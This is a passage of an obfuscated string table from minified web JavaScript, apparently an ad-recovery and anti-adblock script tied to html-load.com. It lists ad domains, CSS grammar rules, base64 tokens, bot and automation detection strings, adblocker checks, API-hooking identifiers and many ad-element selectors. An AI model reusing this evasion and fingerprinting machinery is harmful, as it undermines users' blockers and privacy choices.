list","<counter-style-name>","window","<time>|<percentage>","title","pointer-events","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","yandex.ru","8573741755808484570000","getConfig","[getDecodedLocation] failed to find decoded location","HTMLImageElement","<mf-name> : <mf-value>","var( <custom-property-name> , <declaration-value>? )","</div>","flags","https://consent.lep.co.uk","adUnitPath","<combinator>? <complex-real-selector>","cpmstar.com","groups","padding|border","inline|block|horizontal|vertical","createList","CDO","set ","none|forwards|backwards|both","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","turn","male|female|neutral","<outline-radius>","INTERSTITIAL","<media-not>|<media-and>|<media-in-parens>","i|s","y.one.impact-ad.jp","webcontentassessor.com","<box>|border|text","<'margin-inline'>","once","samesite","<namespace-prefix>? [<string>|<url>]","requestAnimationFrame","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","rlh","isActive","clear","connection","; Path=","protectFetchInput shouldn't be called with non-ReadableStream","numeric-only|allow-keywords","Unknown at-rule","thebrighttag.com","none|<shadow>#","Number","yieldlove.com","adSlot","input","psts","pn.ybp.yahoo.com","halifaxcourier.co.uk","a2Zwdg==","Object","_client_fetch","onetrust-","navigator.connection is undefined","` structure definition","Element_matches","https://fb.content-loader.com","https://t.html-load.com","Document_getElementsByClassName","<length>||<color>","unrulymedia.com","cp.edl.co.kr","parentElement","j7p.jp","shouldApplyGdpr","get","htlad-","Parentheses","scrollX","step-start|step-end|steps( <integer> [, <step-position>]? )","webdriver","yieldmo.com","Group","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","tcloaded","<color>&&<color-stop-angle>?","skimresources.com","brainlyads.com","none|always|column|page|spread","[<integer>&&<symbol>]#","contentDocument","HTMLIFrameElement_srcdoc","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","dispatchEvent","( <style-condition> )|( <style-feature> )|<general-enclosed>","boolean","normal|[<number> <integer>?]","arkadium-aps-tagan.adlightning.com","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","isMainFrame","allowRunInIframe","from-image|<angle>|[<angle>? flip]","listenerId","sports-illustrated","timesofindia.indiatimes.com","__gpp not found within timeout","click","idRegex","running|paused","Element_attributes","<declaration>","addType_","skipUntilBalanced","atrules","mimeTypesConsistent","Unexpected end of input","firefox_etp_enabled","getSlots","normal|<feature-tag-value>#","\n   value: ","_prototype","Performance.network","economy|exact","api.receptivity.io","yieldlove-ad-serving.net","nonzero|evenodd","cmVzZXJ2ZWQxT3V0cHV0","eatIdent","_fa_","HTMLTableElement","_validateMapping","[CMP Log] Status logged: is_cmp_blocked=","env","cancelAnimationFrame","resize","Element_classList","check","property","px-cloud.net","smilewanted.com","33across.com","getOwnPropertyDescriptor","func","getAtrulePrelude","cnlwYQ==","ADM (","as-search-","Function name must be `url`","debug","terms","ad.doorigo.co.kr","Notification","onreadystatechange","blob:","_top","UnicodeRange","<hex-color>|<absolute-color-function>|<named-color>|transparent",'meta[name="',"computed","light-dark( <color> , <color> )","gumgum.com","History","cos( <calc-sum> )","<color>{1,4}","rule","XMLHttpRequest_status","cooktoria.com","type","normal|reverse|inherit","Zm1qeA==","exclusionRules","__webdriver_script_function","shouldRecover","exports","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","LayerList","set","bidswitch.net","[auto|reverse]||<angle>","isRaptive","purpose","document.documentElement.getAttributeNames is not a function","adpushup.com","orbidder.otto.de","JlhEX1FPaE1ybHRwUjFjNHpHClk=","<length>|auto","border-box|padding-box|content-box","techbook.de","auto|<color>{2}","return this","eventName","slimerjs","protocol","uBlock Origin","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","defaultPrevented","setAttribute","comma-token","/static/topics/topics_frame.html","generated","toISOString","<color-stop-length>|<color-stop-angle>","AdThrive_","blocking_ads","uidapi.com","!(function(){","none|<single-transition-property>#","travelbook-magazine.com","<boolean-expr[","svi",'[id^="div-gpt-"]',"search","dvi","getParameter","tokenType","attributeFilter","use","Response_url","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","lastIndexOf","tokenCount","crios","gpt_loaded_time","proper.io","parseSourceMapInput","cmpStr","status","auto|optimizeSpeed|crispEdges|geometricPrecision","Exception occurred in proxy property get ","getSlotId","documentFocus","functionBind","updateCursors","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","as_handler_set","default","[<'animation-range-start'> <'animation-range-end'>?]#","selenium","paint( <ident> , <declaration-value>? )","cqmax","[<counter-name> <integer>?]+|none","iionads.com","has","timeout","shardingIndex","auto|inter-character|inter-word|none","AtrulePrelude","Yml4cXJod245emptNTRvMTJmZTBz","none|proximity|mandatory","none|element|auto","[pack|next]||[definite-first|ordered]","d15kdpgjg3unno.cloudfront.net","end","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","log( <calc-sum> , <calc-sum>? )","document_getElementById","<compound-selector>#","window.process is","closest-side|closest-corner|farthest-side|farthest-corner|sides","Document_getElementById","closed","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","revert","findDeclarationValueFragments","interval","gpt_limited","innerHeight","HTMLMediaElement_src","70aBYqUV","sn-","gpt_slot_rendered_time","<'align-items'> <'justify-items'>?","[<integer [0,∞]> <absolute-color-base>]#","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","HTMLAnchorElement_protocol","__esModule","defineOutOfPageSlot","detect","PseudoElementSelector","bricks-co.com","Number, dimension, ratio or identifier is expected","ids","attributeValueKeys","XXX","offset","No element indexed by ","Property","pubexchange.com","cdn.adapex.io","ds.uncn.jp","https://cmp.techbook.de","leaderboard","[<predefined-rgb-params>|<xyz-params>]","; SameSite=Lax","hsl|hwb|lch|oklch","EventTarget_removeEventListener","rel","<number [1,∞]>","sendXHR","throw","AnPlusB","ad01","Unexpected err while detecting cosmetic filter: ","Failed to get encoded-id version: encoded-id is empty","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","<svg-length>","setIsTcfNeeded","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","shift","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","toStringTag","auto|bar|block|underscore","1rx.io","[AdBlockDetector] page unloaded while checking acceptable ads target ","Identifier, string or comma is expected","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText",".constructor","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","HTMLImageElement_src","skewX( [<angle>|<zero>] )","rightComparison","v7.5.133","stroke","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","window.as_location","textContent","errorTrace signal unexpected behaviour","https://css-load.com","<'margin-inline-start'>","e|pi|infinity|-infinity|NaN","auto|normal|active|inactive|disabled",'"><\/script></head><body></body></html>',"Url or Function is expected","CSSStyleDeclaration","always|auto|avoid","http://","OWptYW53eXF4MHM1NHp1dG82aA==","<box>|margin-box","attributes","border","getClickUrl","Element_ariaLabel","<length>{1,4}","properties","<'margin-inline-end'>"," used missed syntax definition ","option encode is invalid","osano_","true","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","Semicolon or block is expected","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","innovid.com","frames","DocumentFragment_getElementById","as-tester-handler-added","pbjs","none|<angle>|[x|y|z|<number>{3}]&&<angle>","slotElementId","enjgioijew","compact","encode","isAdblockUser","Element_querySelectorAll","loading","cdn.optimizely.com","replaceSync","CDC","N3k6eDIxOF1VI05DfW5XYU1Te0w=","auto|[over|under]&&[right|left]?","dvh","; Priority=High","aW5wdXQ=","<'inset-inline-start'>","rcap","<combinator>? <complex-selector>","border-box|content-box|margin-box|padding-box","<header","focus","startLine","YmphM3prZnZxbHRndTVzdzY3OG4=","<line-style>","notificationPermissions signal unexpected behaviour","91d63f52","isVisibleIframe","intersectionRatio"," used broken syntax definition ","base[href]","productSub","el.quizlet.com","geoedge.be","<angle-percentage>","fundingchoicesmessages.google.com","Hex digit or question mark is expected","redirect","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","botKind","domAutomation","bad-string-token","consents","floor","Element_insertAdjacentHTML","not","inside|outside","<'grid-row-gap'> <'grid-column-gap'>?","pmdstatic.net","Ratio","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","stylesheetUrlsToLoadBeforeHooking","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","userAgent",".source","visualViewport","hooked_page","svmin","fetch: ","api.rlcdn.com","head","only","selectorText","DisallowEmpty","endsWith","Window_open","connatix.com","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","Failed to detect bot:","webkitTemporaryStorage","config","api.assertcom.de","ApplePayError","option domain is invalid","_selenium","kargo-","label","auto|isolate","ads_","set-cookie","fuseplatform.net","none|mandatory|proximity","hbopenbid.pubmatic.com","www.whatcar.com","none|discard-before||discard-after||discard-inner","Node_baseURI","navigator.productSub is undefined","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","https://report.ad-shield.cc/","is_limited_ads","single|multiple","dggn","normal|<length-percentage>","https://consent.manchesterworld.uk","token","1.9.1","mustExcludeStrings","HTMLTableSectionElement","rhino","ReadableStream is not supported in fetchLater","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","thread-","Element_getAttribute","svmax","data-ad-width","static-cdn.spot.im","insertAdjacentHTML","data-target","side_ad","cesoirtv.com","gpt_requested_time","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","<bg-size>#","mediaText","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","XMLHttpRequest_responseType","https://html-load.com","avt","adChoice","dpi","stringify","dmtkcw==","protectedHeader",'Identifier "',"<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","[none|<dashed-ident>]#","<font-weight-absolute>|bolder|lighter","brightness( <number-percentage> )","silent","skipValidation","HTMLAnchorElement_host","entries","Value","indexOf","createItem","browserEngineKind","function-token","[<length-percentage>|left|center|right]#","<complex-real-selector>#","parse","normal|allow-discrete","<'align-self'>|anchor-center","custom-ident","parseWithFallback","auto|<color>","as_key","[<filter-function>|<url>]+","__as_new_xhr_data","content_ad","normal|bold|<number [1,1000]>","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","child|young|old","$1   ","/gampad/ads","https://ad-delivery.net/px.gif?ch=1","prepend","__prehooked","getRandomValues","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","http://127.0.0.1","languages","targeting","now","IdSelector","<'text-wrap-mode'>||<'text-wrap-style'>","<'flex-shrink'>","<length> <length>?","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","<image>","frameId","mfadsrvr.com","3083058yWJVNK","<number>|<percentage>","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )",'meta[name="as-tester-handler-added"]',"Number sign is expected","urlFilter","https://cmp.bz-berlin.de","responseText","pw-","[<url> [format( <string># )]?|local( <family-name> )]#","compareByGeneratedPositionsDeflated","keys","<image>|none","_self","computerbild.de","abc","<single-transition>#","getOutOfPage","<head","<'inset-block'>","getTargetingKeys","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","center|start|end|flex-start|flex-end","scheme","shouldHookDomContentLoadedLateListeners","adx.digitalmatter.services","getItem","originalColumn","http:","memoryLimitThreshold","stylesheet","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","<geometry-box>#","prototype","[data-ad-name]","self","selectorList","adv-space",'[id*="',"Neither `enter` nor `leave` walker handler is set or both aren't a function","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","slot","Window_fetch","read","removeItem","/translator","Identifier is expected but function found","RENDERER","nextNonWsCode","text_ad","outerWidth","normal|<percentage>","[block|inline|x|y]#","<blend-mode>#","__webdriver_unwrapped","contain|none|auto","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","reserved2Output","declarationList","readyState","ayads.co","sizes","findLast","https://consent.northantstelegraph.co.uk","repeat","clamp( <calc-sum>#{3} )","Keyword","children","<font-stretch-absolute>{1,2}","Identifier","_ad","c2shb.pubgw.yahoo.com","https://cmp.myhomebook.de","Active auto recovery: index ","parseString","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","auto|all|none","isBrave","Blocked prebid request error for ","[alternate||[over|under]]|inter-character","allow-scripts","Unknown context `","outerHTML","__hooked","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","getOwnPropertyNames","Terminate - IVT blocked","domain switched","<length-percentage>|min-content|max-content|auto","tagan.adlightning.com","percentage-token","HTMLSourceElement_src","df-srv.de","__as_is_ready_state_change_loading","domain switch: ignore","script","bad-url-token","prebid","includes","<absolute-size>|<relative-size>|<length-percentage>","mozInnerScreenX",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","v9-","_Selenium_IDE_Recorder","webkitSpeechGrammar","hookWindowProperty Error: ","findAll","sent","` node type definition","row|row-reverse|column|column-reverse","createSession","Element_hasAttribute","cootlogix.com","rotate( [<angle>|<zero>] )","onClick","/gpt/setup","<symbol> <symbol>?","<url>|<string>","clientWidth","application/json","firefox","isVisibleDocument","toString","sin( <calc-sum> 